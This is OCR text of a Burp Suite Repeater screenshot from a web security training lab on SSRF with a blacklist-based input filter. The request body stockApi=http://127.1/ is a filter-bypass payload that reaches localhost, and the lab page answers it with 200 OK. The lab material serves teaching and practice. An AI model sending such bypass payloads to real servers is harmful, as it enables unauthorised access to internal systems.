 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a6f00d70484224581dd626b00cc0045.web-security-academy.net HTTP/2
Request
Pretty Raw \n
1 POST /product/stock HTTP/2
2 Host:
0a6f00d70484224581dd626b00cc004
5.web-security-academy.net
3 Cookie: session=
pTy4cHL1dpzrAc0z4LtLnRCYKvyPkCg
R
4 Content-Length: 22
5 Sec-Ch-Ua:
"Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type:
application/x-www-form-urlencod
ed
10 Accept: */*
11 Origin:
https://0a6f00d70484224581dd626
b00cc0045.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00d70484224581dd626
b00cc0045.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
8juze54ilkfK8mxNKy5R5faXxNbpGr
Nk; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10670
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/a
cademyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsEcommer
ce.css rel=stylesheet>
12 <title>
SSRF with
blacklist-based input
filter
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/la
bHeader.js">
</script>
16 <div id="academyLabHeader"
>
17 <section class='
academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 10,866 bytes | 147 millis
Event log (1) All issues Memory: 148.3MB